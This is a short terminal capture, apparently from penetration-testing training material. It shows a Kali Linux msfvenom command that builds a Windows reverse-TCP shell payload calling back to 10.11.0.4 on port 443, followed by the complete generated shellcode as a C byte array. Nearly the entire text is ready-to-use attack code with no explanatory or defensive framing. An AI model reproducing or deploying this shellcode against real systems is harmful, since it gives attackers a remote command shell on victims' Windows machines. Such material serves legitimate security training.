 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f c
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0b\x00\x12\x68"
"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
"\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
"\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
"\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
"\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
"\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";